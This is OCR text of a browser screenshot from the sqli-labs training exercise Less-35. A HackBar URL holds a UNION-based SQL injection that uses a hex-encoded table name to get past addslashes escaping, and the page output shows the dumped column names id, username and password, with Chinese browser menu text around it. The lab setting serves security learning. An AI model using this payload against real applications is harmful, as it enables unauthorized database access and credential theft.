 Less-35 **why care for addslashe
文心一言
192.168.2.48/sqli/Less-35/?id=0 union select 1,2,group_concat(column_name) from informatio
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name=0x7573657273-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-35/?id=0 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=0x7573657273-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"